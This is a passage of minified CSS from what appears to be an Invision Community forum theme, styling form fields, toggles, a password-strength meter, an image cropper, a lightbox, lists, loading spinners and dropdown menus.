100%);all:revert;display:flex;position:relative;background-color:var(--i-button--ba-co);background-image:var(--button-hover--ba-im);border-width:0;border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);height:calc(1em + var(--i-button--pa-bl) * 2);}#elInput_assign_content_to_wrapper:hover{background-image:linear-gradient(var(--button-hover--ba-co) 0% 100%), var(--button-hover--ba-im);}#elInput_assign_content_to_wrapper .ipsAutoComplete__list{font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);color:var(--i-button--co);line-height:var(--i-button--li-he, 1);padding:0;}#elInput_assign_content_to_wrapper .ipsAutoComplete__list li{align-items:center;display:inline-flex;background:none;color:currentColor;font-weight:600;}#elInput_assign_content_to_wrapper [data-action="addToken"]{color:currentColor;padding:0 var(--i-button--pa-in);}#elInput_assign_content_to_wrapper .cToken_close{align-self:stretch;display:grid;place-content:center;}#elInput_assign_content_to_wrapper .cToken_close::before{content:'';position:absolute;inset:0;}ul.ipsButtons:has( #elInput_assign_content_to_wrapper .cToken ) [data-role="assignmentPrefix"]{display:inline;}.ipsInputIcon{position:relative;}.ipsInputIcon__icon{position:absolute;margin-top:auto;margin-bottom:auto;top:0;bottom:0;inset-inline-start:.8em;pointer-events:none;}.ipsInputIcon .ipsInput{padding-inline-start:2.5em;}.ipsFlagEditor{font-weight:500;margin-bottom:.4em;color:var(--i-color_soft);display:flex;align-items:center;gap:.5em;}.ipsField_error, .ipsFieldRow_error :is(textarea, input):not(.ipsFieldRow_errorExclude):not([type="checkbox"], [type="radio"], [type="range"], :focus, [disabled]){background-color:var(--i-input-error--ba-co, hsl(350 56% 93%));border-color:var(--i-input-error--bo-co, hsl(351 31% 60%));color:var(--i-input-error--co, hsl(351 72% 20%));}.ipsField_success, .ipsFieldRow_success :is(textarea, input):not(:focus):not([type="checkbox"], [type="radio"], [type="range"]){background-color:var(--i-input-success--ba-co, hsl(92 33% 92%));border-color:var(--i-input-success--bo-co, hsl(92 59% 30%));color:var(--i-input-success--co, hsl(92 72% 20%));}.ipsField_short{max-width:200px;}.ipsField_medium{max-width:270px;}.ipsField_tiny{max-width:60px;}.ipsField__checkboxOverflow:not(.ipsField__checkboxOverflow--scroll) [data-role="search"]{display:none;}.ipsField__checkboxOverflow--scroll{display:grid;background-color:var(--i-input--ba-co);border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);width:100%;}.ipsField__checkboxOverflow--scroll .ipsFieldList{padding:1em 0;max-height:200px;overflow-y:scroll;}.ipsField__checkboxOverflow--scroll .ipsFieldList > *{padding:.4em 1em;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__search{max-width:none;border-width:0;border-bottom:1px solid var(--i-background_3);border-radius:0;box-shadow:none;background:transparent;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__focused{background:var(--i-background_4);}.ipsField__checkboxOverflow__toggles{padding-top:.5em;padding-inline-start:2.5em;}.ipsField__checkboxOverflow__toggles button:hover{text-decoration:underline;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__toggles{padding:.8em;border-top:1px solid var(--i-background_3);}.ipsInput option{padding:.6em 1em;}.ipsSimpleSelect{display:grid;gap:.4em;cursor:pointer;}.ipsSimpleSelect::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;content:"\f107";pointer-events:none;grid-area:1/-1;align-self:center;justify-self:end;opacity:.5;font-size:.8em;padding:0 1em;}.ipsSimpleSelect i{grid-area:1/-1;padding-inline-start:1.2em;justify-self:start;align-self:center;opacity:.5;pointer-events:none;position:relative;}.ipsSimpleSelect select{padding:.5em 1em;padding-inline-end:2em;grid-area:1/-1;background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);}.ipsSimpleSelect i + select{padding-inline-start:3em;}.ipsSimpleSelect--end{text-align:end;}.ipsSimpleSelect--end select{direction:rtl;text-align:start;padding-inline-end:1em;padding-inline-start:2em;}[dir="rtl"] .ipsSimpleSelect--end select{direction:ltr;}.ipsInput:where([type="checkbox"], [type="radio"]){-webkit-appearance:none;appearance:none;display:inline-flex;align-items:center;justify-content:center;height:var(--i-input-toggle--size, 1.2em);position:relative;vertical-align:middle;width:var(--i-input-toggle--size, 1.2em);cursor:pointer;background-color:var(--i-input--ba-co);border-width:var(--i-input--bo-wi);border-style:solid;border-color:var(--i-input-toggle--bo-co, var(--i-input--bo-co));box-shadow:var(--i-input--bo-sh, none);flex:0 0 auto;}@media (any-hover:hover){.ipsInput:where([type="checkbox"], [type="radio"]):hover{border-color:var(--i-input-hover--bo-co);}}.ipsInput:where([type="checkbox"], [type="radio"]):focus-visible{--i-outline-color:var(--i-primary);border-color:var(--i-input-active--bo-co);outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}.ipsInput--pseudo{padding:0;width:1.3em;height:1.3em;justify-content:center;align-items:center;background-clip:border-box;cursor:pointer;}.ipsInput--pseudoChecked, .ipsInput:where([type="checkbox"], [type="radio"]):checked{background-color:var(--i-primary);color:var(--i-primary-contrast);border-color:transparent;}.ipsInput--pseudo::before, .ipsInput:where([type="checkbox"], [type="radio"])::before{content:'';visibility:hidden;}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"], [type="radio"]):checked::before{visibility:visible;}.ipsInput--pseudo, .ipsInput:where([type="checkbox"]){border-radius:var(--i-input-checkbox--bo-ra, max(4px, .2em));}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"])::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;font-size:0.75em;}.ipsInput:where([type="radio"]){border-radius:var(--i-input-radio--bo-ra, 50%);}.ipsInput:where([type="radio"])::before{background:currentColor;border-radius:inherit;width:40%;height:40%;}@media(hover:none) and (pointer:coarse){.ipsInput:where([type="checkbox"], [type="radio"])::after{content:'';position:absolute;top:50%;left:50%;height:max(30px, 100%);width:max(30px, 100%);transform:translate(-50%,-50%);cursor:pointer;z-index:1;}}.ipsInputLabel{display:flex;align-items:center;gap:.7em;}.ipsInputLabel input{flex:0 0 auto;}.ipsSwitch{-webkit-appearance:none;appearance:none;display:inline-block;font-size:1.5em;height:1em;width:2em;position:relative;vertical-align:middle;cursor:pointer;background-color:var(--i-background_6);--_bo-sh:inset color-mix(in srgb, var(--i-co) 40%, transparent) 0px 0px 0px 1px;box-shadow:var(--_bo-sh);border-radius:50px;position:relative;transition:background 0.15s linear;}.ipsSwitch::before{content:'';background:#fff;border-radius:inherit;position:absolute;inset-inline-start:0;height:1em;width:1em;border:3px solid transparent;background-clip:padding-box;transition:all 0.15s linear;}.ipsSwitch[data-checked], .ipsSwitch:checked{background:var(--i-color_positive);}.ipsSwitch[data-checked]::before, .ipsSwitch:checked::before{inset-inline-start:100%;transform:translateX(calc(-100% * var(--i-lang-dir)));}.ipsSwitch:disabled{cursor:not-allowed;filter:opacity(.25);}.ipsSwitch + label{font-weight:500;margin-inline-start:.5em;vertical-align:middle;cursor:pointer;}.CodeMirror{border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);cursor:text;}[dir="rtl"] .CodeMirror{direction:ltr;}.ipsField_loading{background-image:url('../resources/core_cf5a1e7fc191338071d07df134b620d0_tiny_loading@2x.gif');background-size:14px 14px;background-repeat:no-repeat;background-position:right 5px center;}[dir="rtl"] .ipsField_loading{background-position:left 5px center;}.ipsField_vle{color:black !important;font-weight:normal;}[dir="rtl"] #recaptcha_table:not(.recaptcha_theme_clean){direction:ltr !important;}[data-ips-scheme="light"]{--i-meter_1:#C62828;--i-meter_2:#D84315;--i-meter_3:#FF8F00;--i-meter_4:#9E9D24;--i-meter_5:#2E7D32;}[data-ips-scheme="dark"]{--i-meter_1:hsl(0 75% 80%);--i-meter_2:hsl(14 75% 60%);--i-meter_3:hsl(39 75% 60%);--i-meter_4:hsl(75 75% 60%);--i-meter_5:hsl(130 75% 61%);}.ipsForm_meter{width:100%;height:7px;display:block;margin-top:.7em;border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meterAdvice{font-size:max(10px, .8em);font-weight:600;display:block;margin-top:.5em;}.ipsForm_meter[data-adviceValue="1"] + .ipsForm_meterAdvice{color:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"] + .ipsForm_meterAdvice{color:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"] + .ipsForm_meterAdvice{color:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"] + .ipsForm_meterAdvice{color:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"] + .ipsForm_meterAdvice{color:var(--i-meter_5);}.ipsForm_meter::-webkit-meter-bar{border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meter[data-adviceValue="1"]::-webkit-meter-optimum-value{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-webkit-meter-optimum-value{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-webkit-meter-optimum-value{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-webkit-meter-optimum-value{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-webkit-meter-optimum-value{background:var(--i-meter_5);}.ipsForm_meter[data-adviceValue="1"]::-moz-meter-bar{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-moz-meter-bar{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-moz-meter-bar{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-moz-meter-bar{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-moz-meter-bar{background:var(--i-meter_5);}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:after,.cropper-center:before{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}[data-role="cropper"]{margin:0 auto;max-width:100%;position:relative;}.cropper-container{position:absolute;left:50%;transform:translateX(-50%);}.ipsLightbox{background:rgba(20,20,20,0.95);position:fixed;inset:40px;box-shadow:var(--i-dialog--bo-sh);border-radius:min(var(--i-design-radius, 8px));}.ipsLightbox_imagePanel{position:absolute !important;top:0px;bottom:0px;overflow:hidden;}.ipsLightbox .ipsLightbox_toolsPanel{bottom:0;align-items:flex-end;padding:20px;position:absolute;width:100%;display:flex;flex-wrap:nowrap;justify-content:center;z-index:9999;}.ipsLightbox .ipsLightbox_toolsPanel a.ipsButton.ipsButton--text{background:rgba(0,0,0,0.1) !important;color:#d0d0d0;border:1px solid #d0d0d0 !important;margin:0 5px;}.ipsLightbox_imagePanel{inset-inline-start:0px;inset-inline-end:0;margin-inline-start:35px;margin-inline-end:25px;}.ipsLightbox_imagePanel.ipsLightbox_withComments{inset-inline-end:350px;}.ipsLightbox_imagePanel .ipsLightbox_image{max-width:100%;max-height:100%;position:absolute;z-index:1000;}.ipsLightbox_commentsPanel{position:absolute;top:0;bottom:0;inset-inline-end:0;width:350px;background-color:#fff;overflow-y:auto;}.ipsLightbox_commentsPanel.ipsLoading{position:absolute;min-height:100px;}.ipsLightbox_next, .ipsLightbox_prev{font-size:65px;line-height:65px;color:#fff;position:absolute;top:50%;margin-top:-32px;opacity:0;cursor:pointer;z-index:5000;transition:opacity 0.3s linear;text-shadow:0px 0px 3px #000;}.ipsLightbox_fullSize{position:absolute;z-index:4999;color:#fff;opacity:0.4;text-align:center;display:none;font-size:20px;cursor:zoom-in;}.ipsLightbox_fullSize i[class*=" fa-"]{font-size:80px;}.ipsLightbox_fullSize:hover{color:#fff;}.ipsLightbox:hover .ipsLightbox_fullSize{}.ipsLightbox_next{inset-inline-end:20px;}.ipsLightbox_prev{inset-inline-start:20px;}.ipsLightbox_imagePanel:hover .ipsLightbox_next, .ipsLightbox_imagePanel:hover .ipsLightbox_prev{opacity:0.5;}.ipsLightbox_imagePanel .ipsLightbox_next:hover, .ipsLightbox_imagePanel .ipsLightbox_prev:hover{opacity:1;color:#fff;}.ipsLightbox_meta{position:absolute;top:0;left:0;right:0;background:#000;min-height:50px;z-index:10000;opacity:0;padding:15px;color:#fff;transition:all 0.2s linear;}.ipsLightbox_imagePanel.ipsLightbox_withComments + .ipsLightbox_meta{inset-inline-end:350px;}.ipsLightbox_imagePanel:hover + .ipsLightbox_meta{opacity:1;}.ipsLightbox_close{font-size:38px;color:#fff;position:absolute;top:10px;inset-inline-end:10px;cursor:pointer;z-index:5000;}.ipsLightbox_close:hover{color:#fff;}@media screen and (max-width:979px){.ipsLightbox{inset:0;}.ipsLightbox_imagePanel{margin-left:10px;margin-right:10px;}.ipsLightbox_next, .ipsLightbox_prev{opacity:0.4;}}.ipsList{--i-column-gap:initial;--i-row-gap:initial;--i-list--pa:1em;display:grid;gap:var(--i-row-gap, .7em) var(--i-column-gap, 3em);}.ipsList--inline, .ipsList--stacked, .ipsList--sep{display:flex;flex-wrap:wrap;}.ipsList--fill > li{flex-grow:1;}.ipsList--bullets{padding-inline-start:2em;list-style:revert;}.ipsList--sep{row-gap:var(--i-row-gap, .4em);column-gap:0 !important;}.ipsList--sep > *:not(:last-child)::after{content:"\00B7";margin:0 calc(var(--i-column-gap, 1.6em) / 2);}.ipsList--border{gap:1px;overflow:hidden;}.ipsList--border > li{padding:var(--i-list--pa, 1em);outline:1px solid var(--i-background_4);}:is(.ipsList--icons, .ipsList--stacked) > li > i:first-child{opacity:0.6;color:var(--i-color_soft);line-height:inherit;}.ipsList__label{font-weight:600;color:var(--i-color_hard);}.ipsList__value{color:var(--i-color_soft);}.ipsList--icons{--i-list-icon--wi:2.4em;}.ipsList--icons:not(.ipsList--stacked) > li{padding-inline-start:var(--i-list-icon--wi);}.ipsList--icons:not(.ipsList--stacked) > li > i:first-child{line-height:inherit;position:absolute;margin-inline-start:calc(var(--i-list-icon--wi) * -1);width:var(--i-list-icon--wi);padding-inline-end:.5em;text-align:center;}.ipsList--label-value > li{display:flex;flex-wrap:wrap;gap:0 1em;}.ipsList--label-value:not(.ipsList--inline) .ipsList__value{margin-inline-start:auto;text-align:end;}.ipsList--stacked{--i-row-gap:2em;--i-column-gap:4em;}.ipsList--stacked > li{display:grid;place-content:center;text-align:center;}.ipsList--stacked > li > i:first-child{font-size:1.6em;line-height:1;margin-bottom:.5em;}.ipsList--stats.ipsList--stacked .ipsList__label{color:var(--i-color_soft);font-weight:500;order:1;}.ipsList--stats.ipsList--stacked .ipsList__value{font-size:1.5em;font-weight:500;color:var(--i-color_hard);}.ipsList--csv{display:block;}.ipsList--csv > li{display:inline;}.ipsList--csv > li:not(:last-child)::after{content:', ';}@keyframes ipsLoading{0%{transform:rotate(0turn);}100%{transform:rotate(1turn);}}.ipsLoading{position:relative;}.ipsLoadingIcon{width:1em;height:1em;font-size:16px;display:inline-block;}.ipsLoadingIcon::before, .ipsLoading::before{content:'';border-radius:50%;width:1em;height:1em;border:calc(2px + .03em) solid transparent;border-color:color-mix(in srgb, var(--i-color_root) 10%, transparent);border-top-color:currentColor;box-sizing:border-box;display:inline-block;animation:ipsLoading 0.65s infinite linear;}.ipsLoading::before{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;font-size:50px;}.ipsLoading[data-loading-text]::before{top:calc(50% - 14px);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::before{top:50%;}.ipsLoading[data-loading-text]::after{content:attr(data-loading-text);position:absolute;top:calc(50% + 23px);left:0;width:100%;opacity:1;transform:translateY(0);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::after{opacity:0;transform:translateY(9px);}.ipsLoading--small::before{font-size:24px;}.ipsLoading--tiny::before{font-size:16px;}.ipsRedirect{text-align:center;}.ipsRedirect--loading{min-height:100px;}.ipsRedirect_progress{}.ipsRedirect_progress[data-loading-text]::after{content:attr(data-loading-text);display:block;margin-top:15px;}.ipsRedirect_progress[data-loading-text=""]::after{display:none;}.ipsRedirectMessage{margin:50px;}.ipsRedirect_manualButton{margin-top:20px;}.ipsMenu{--i-co:var(--i-dropdown--co);background:var(--i-dropdown--ba-co);color:var(--i-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:var(--i-z-index_dropdown);position:fixed;left:0;top:0;max-width:100vw;padding:5px;}.ipsJS_none .ipsMenu:target{display:block !important;}.ipsMenu_innerContent{max-height:350px;overflow:auto;scrollbar-width:thin;scrollbar-color:var(--i-color_soft) var(--i-background_3);}.ipsMenu_innerContent:has(.ipsSelectTree_nodes){overflow:visible;max-height:none;}.ipsMenu.ipsLoading{min-height:100px;}.ipsMenu:has(.ipsForm, .ipsMenu_headerBar){padding:0;}.ipsMenu--padding{padding:1.8em;}.ipsMenu_auto{min-width:200px;max-width:min(500px, 100vw);white-space:nowrap;}.ipsMenu_veryNarrow{width:140px;}.ipsMenu_narrow{width:200px;}.ipsMenu_normal{width:300px;}.ipsMenu_wide{width:min(90vw, 450px);}.ipsMenu::before{content:"";position:absolute;width:0;height:0;border:1em solid transparent;font-size:8px;pointer-events:none;}.ipsMenu[class*="ipsMenu_top"]{margin-top:-10px;}.ipsMenu[class*="ipsMenu_top"]::before{border-top-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px 1px 0px);top:100%;}:is(.ipsMenu_topLeft, .ipsMenu_bottomLeft)::before{left:10px;}:is(.ipsMenu_topRight, .ipsMenu_bottomRight)::before{right:10px;}:is(.ipsMenu_topCenter, .ipsMenu_bottomCenter)::before{left:50%;margin-inline-start:-1em;}.ipsMenu[class*="ipsMenu_bottom"]{margin-top:10px;}.ipsMenu[class*="ipsMenu_bottom"]::before{border-bottom-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px -1px 0px);bottom:100%;}.ipsMenu_item{text-align:start;font-weight:500;}.ipsMenu_item > :where(a, span, button){display:block;padding:.6em 1.4em;color:inherit;width:100%;border-radius:5px;overflow:hidden;text-overflow:ellipsis;}.ipsMenu_item > :where(a, span, button) > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:.5;width:1.2em;margin-inline-end:.7em;text-align:center;}.ipsMenu_itemDisabled{opacity:.7;font-style:italic;cursor:default;pointer-events:none;}.ipsMenu_item .i-color_soft{color:inherit;opacity:.6;}.ipsMenu_item[data-selected] :is(a, span), .ipsMenu_item.ipsMenu_hover{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsMenu_item:not(.ipsMenu_itemClicked, .ipsMenu_itemDisabled) a:hover, .ipsMenu_item > button:hover{background:var(--i-primary);color:var(--i-primary-contrast);}}.ipsMenu_item.i-color_negative a{color:var(--i-color_negative);}.ipsMenu_sep hr{border-top:1px solid color-mix(in srgb, var(--i-co) 15%, transparent);margin:6px;}.ipsMenu_subItems > :is(a,span,button){position:relative;padding-inline-end:1.8em;}.ipsMenu_subItems > :is(a,span,button)::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:.65em;inset-inline-end:.65em;content:"\f0da";}[dir="rtl"] .ipsMenu_subItems > :is(a,span)::after{transform:scale(-1);}.ipsMenu_subItems .ipsMenu{position:absolute;}.ipsMenu_title{padding:1em 1.5em;font-size:.9em;font-weight:600;text-transform:uppercase;color:var(--i-color_hard);}.ipsMenu_item + .ipsMenu_title{margin-top:2em;}.ipsMenu_headerBar, .ipsMenu_footerBar{padding:1em 1.3em;}.ipsMenu_headerBar{border-bottom:1px solid var(--i-background_3);border-radius:var(--i-popup--bo-ra) var(--i-popup--bo-ra) 0px 0px;display:flex;align-items:center;justify-content:space-between;}.ipsMenu_footerBar{border-top:1px solid var(--i-background_3);border-radius:0px 0px var(--i-popup--bo-ra) var(--i-popup--bo-ra);background-color:var(--i-background_2);}.ipsMenu_footerBarLink{--i-co:var(--i-color_soft);display:flex;align-items:center;justify-content:center;gap:.5em;padding:1em;margin:-1em -1.3em;font-weight:600;color:var(--i-co);border-radius:inherit;}.ipsMenu_footerBarLink:hover{background-color:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsMenu_footerBarLink .fa-arrow-right-long{transition:transform .2s linear;opacity:.6;}.ipsMenu_footerBarLink:hover .fa-arrow-right-long{transform:translateX(calc(.4em * var(--i-lang-dir)));}.ipsMenu_item > a:has(.ipsMenu_itemCount){display:flex;align-items:center;}.ipsMenu_itemCount, .ipsSideMenu_itemCount{padding:0 .6em;background:color-mix(in srgb, var(--i-co) 20%, transparent);font-weight:600;font-size:max(11px,0.8em);border-radius:3px;}:is(.ipsMenu_itemCount, .ipsSideMenu_itemCount):last-child{margin-inline-start:auto;}.ipsMenu_itemCount:last-child{margin-inline-end:-1em;}[data-ips-scheme="dark"] .ipsMenu .ipsData__item{border-color:var(--i-background_5);}.ipsMenu_item .ipsNotification{position:static;margin-inline-start:auto;}.ipsMenu_selectable .ipsMenu_item :is(a, button), .ipsMenu_selectable .ipsMenu_item > span{padding-inline-start:35px;}.ipsMenu_selectable .ipsMenu_item :is(a, button)::before, .ipsMenu_selectable .ipsMenu_item > span::before{content:"\f10c";font-size:13px;position:absolute;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;opacity:.25;inset-inline-start:0;padding-inline-start:17px;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button), .ipsMenu_selectable .ipsMenu_itemChecked > span{font-weight:bold;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button)::before, .ipsMenu_selectable .ipsMenu_itemChecked > span::before{content:"\f00c";opacity:1;font-weight:900;}.ipsMenu_selectable button{width:100%;}.ipsMenu_selectable button:not( .ipsButton--wide ){text-align:start;}.ipsMenu_selectable .ipsMenu_item:not( [data-noselect] ) :is(input[type="radio"],input[type="checkbox"]){display:none;}.ipsMenu_selectable .ipsMenu_item a[data-role="selectAll"]{margin-inline-end:15px;}.ipsSideMenu + .ipsSideMenu{margin-top:1.7em;}.ipsSideMenu__list{color:var(--i-color_soft);}.ipsSideMenu__title, .ipsSideMenu__subTitle{font-weight:600;font-size:1.2em;color:var(--i-color_hard);margin-bottom:.6em;}.ipsSideMenu__subTitle{font-size:1.1em;}.ipsSideMenu__subTitle:not(:first-child){margin-top:2em;}.ipsSideMenu_item{color:inherit;display:flex;align-items:center;gap:0 .8em;padding:.8em 1.4em;position:relative;cursor:pointer;font-weight:500;border-radius:min(var(--i-design-radius), .45em);width:100%;}.ipsSideMenu_item:where(:hover){background-color:color-mix(in hsl, currentColor 10%, transparent);}.ipsSideMenu_itemActive, .ipsSideMenu_item[aria-selected="true"]{color:var(--i-primary-contrast);background:var(--i-primary);}.ipsSideMenu_item:has(:checked){background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSideMenu_itemDisabled{color:color-mix(in srgb, currentColor 30%, transparent);pointer-events:none;font-style:italic;}.ipsSideMenu_item > :is(.fa-solid, .fa-regular, .fa-brands):first-child{width:2.14em;flex:0 0 auto;text-align:center;opacity:.5;}.ipsSideMenu_itemActive > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:1;}.ipsSideMenu__text{flex:1 1 auto;}.ipsCategoriesMenu .ipsSideMenu__list{color:var(--i-color_hard);}.ipsCategoriesMenu .ipsSideMenu__text{font-weight:500;}.ipsSideMenu--truncate .ipsSideMenu__text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsSideMenu_item .ipsBadge--soft{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsSideMenu__toggle{-webkit-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;cursor:pointer;width:1.2em;height:1.2em;flex:0 0 auto;pointer-events:none;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type]:not(:checked)::before{content:"";opacity:.3;width:80%;height:80%;border:2px solid currentColor;border-radius:3px;}.ipsSideMenu--pseudoRadios .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type="radio"]:not(:checked)::before{border-radius:50%;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_itemActive .ipsSideMenu__toggle::before, .ipsSideMenu__toggle:checked::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;}.ipsSideMenu__list + .ipsSideMenu__title{margin-top:1.4em;padding-top:1.8em;border-top:1px solid var(--i-background_4);}.ipsSideMenu__list .ipsSideMenu__list{margin-bottom:1em;color:var(--i-color_root);}.ipsSideMenu__list .ipsSideMenu__list .ipsSideMenu_item{padding-inline-start:3em;}.ipsSideMenu_item + .ipsSideMenu__list:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsSideMenu_item + .ipsSideMenu__list:-moz-only-whitespace{display:none}}.ipsSideMenu_item + .ipsSideMenu__list .ipsSideMenu_item{font-size:.95em;}.ipsSideMenu__view{position:sticky;top:calc(var(--i-sticky-offset) + 0px);z-index:1;scroll-margin-top:1em;}.ipsSideMenu__view a{color:var(--i-color_hard);background:var(--i-background_3);border-radius:min(var(--i-design-radius), .45em);font-weight:600;display:flex;align-items:center;gap:1em;padding:1em;}.ipsSideMenu__view a::after{content:"\2b";flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}:is(.ipsSideMenu_open, .ipsSideMenu:target) .ipsSideMenu__view a::after{content:"\f068";}@media screen and (min-width:768px){.ipsSideMenu__view{display:none;}}@media screen and (max-width:767px){.ipsSideMenu:not(.ipsSideMenu_open, :target) .ipsSideMenu__menu{display:none;}.ipsSideMenu__menu{margin-top:1em;}}@media screen and (max-height:450px){.ipsMenu_innerContent{max-height:210px;}}.ipsMessage{--_co:hsl(0 0% 100%);--i-color_soft:color-mix(in srgb, var(--_co) 80%, transparent);--_ba-co:var(--i-background_dark);--_pa:clamp(1em, 3vw, 1.6em);--_icon-size:22px;padding:var(--_pa);padding-inline-start:calc(var(--_icon-size) + (var(--_pa) * 